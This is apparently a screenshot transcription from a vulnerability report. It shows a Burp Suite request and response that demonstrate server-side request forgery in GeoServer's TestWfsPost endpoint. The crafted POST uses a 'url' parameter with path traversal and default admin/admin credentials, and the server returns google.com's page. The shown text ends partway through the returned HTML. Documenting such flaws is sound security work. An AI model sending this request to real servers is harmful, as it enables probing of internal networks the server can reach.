 Request
Pretty Raw Hex
\n
1 POST /geoserver/TestWfsPost HTTP/1.1
2 Host: google.com
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 91
11
12 form_hf_0=&url=https://google.com/geoserver/../&body=testtest&username=admin&password=
admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: text/html;charset=iso-8859-1
5 Content-Length: 19621
6 Server: Jetty(9.4.36.v20210114)
7
8 <!doctype html><html itemscope="" itemtype="http://schema.org/WebPage" lang="en-SG">
<head>
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
<meta content="/images/branding/googleg/1x/googleg_standard_color_128dp.png"
itemprop="image">
<title>
Google
</title>
<script nonce="F2mcHqkYTLb-sICbXvc5Hw">
(function(){
var _g={
kEI:'rrecZ4HCHL7m2roPkcKKiAk',kEXPI:
'0,3700261,1123,538661,2872,2891,8349,64701,255376,105525,4578
6,166265,7734,39348,1428,87,9828,19568,5230280,13,10464,764,88
34933,7437932,182,20539756,25224045,4636,16436,61580,34105,109
82,15165,8181,28846,20584,21667,6757,23879,9138,4600,168,160,6
225,27990,5634,686,3516,12750,3069,6976,2835,709,1346,5402,830
0,49,15583,17814,3491,33,2330,6711,17667,10667,18504,3,2,2542,
3279,1501,3853,41,13639,1,1720,3202,1819,2894,1211,306,47,7384
,608,2708,1081,559,6540,69,844,2209,3,2745,950,622,1528,4614,5
774,4310,2371,344,921,738,7967,767,10193,3927,7,2421,1,908,375
3,1020,4356,131,3261,38,2,419,1075,16,755,92,591,15,2116,932,3
94,714,1768,345,564,341,25,55,561,466,1,824,1,221,1,36,668,189
5,1179,536,3218,64,570,154,3,903,164,647,443,52,427,1,367,1031
,649,422,81,142,3303,44,1328,822,201,354,1030,14,139,3,318,358
,792,1068,219,3,466,851,3,628,716,6,1355,197,898,920,2,431,16,
359,735,303,3,2,1,2,2,2,3,770,6,324,70,273,22,88,120,302,135,2
95,1,314,289,298,13,58,158,140,372,2,545,576,79,6,137,263,145,
523,946,579,1,6,110,313,38,509,287,16,778,123,108,17,508,448,3
66,130,416,334,270,1,30,197,3,212,405,608,192,632,35,421,2731,
700,21367930,18,2013,40,2487,8,3873,12,887,866,1199,1238,80199
22',kBL:'yhNV',kOPI:89978449
};
(function(){
var a;